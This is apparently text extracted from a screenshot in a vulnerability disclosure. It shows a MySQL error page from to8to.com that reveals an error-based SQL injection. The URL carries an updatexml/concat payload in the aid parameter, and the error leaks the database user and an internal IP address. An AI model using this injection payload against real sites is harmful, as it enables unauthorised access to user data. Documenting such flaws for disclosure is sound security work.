 Querry Error:
select uaid,uid,receiver,phone,zipcode,province,city,area,address from to8to_credit_useraddr where
uaid=1826 and updatexml(1,concat(0x7e,user()),1)
了：加拿...
录_百度...
门教程_...
The URL Is :
http://www.to8to.com/my/yezhu_management.php?act=update_data&
aid=1826%20and%20updatexml(1,concat(0x7e,user()),1)
MySQL Server Error:
XPATH syntax error: '~to8tomaster@192.168.2.186'()
You Can Get Help In:
http://www.to8to.com
www.wooyun.org